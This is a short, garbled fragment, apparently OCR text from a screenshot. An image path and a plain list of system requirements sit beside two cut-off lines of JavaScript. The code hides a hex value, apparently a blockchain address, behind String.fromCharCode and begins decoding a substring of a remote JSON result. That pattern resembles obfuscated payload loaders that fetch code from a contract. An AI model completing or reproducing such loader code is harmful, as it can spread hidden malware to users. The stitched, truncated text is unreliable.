
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz, 2-core minimum
RAM:
Minimum 4 GB
Disk space:
Free: 64 GB